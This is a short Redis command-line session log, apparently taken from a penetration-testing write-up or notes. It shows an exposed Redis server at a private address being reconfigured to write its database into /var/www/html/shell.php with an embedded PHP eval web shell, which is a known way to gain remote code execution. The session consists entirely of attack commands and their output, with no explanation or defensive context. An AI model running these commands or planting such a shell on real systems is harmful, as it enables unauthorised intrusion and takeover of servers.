 192.168.50.165:6379> config set dir /var/www/html/
OK
192.168.50.165:6379> config set dbfilename shell.php
OK
192.168.50.165:6379> set x "\r\n\r\n<?php @eval($_GET['x']);?>\r\n\r\n"
OK
192.168.50.165:6379> save
OK
192.168.50.165:6379>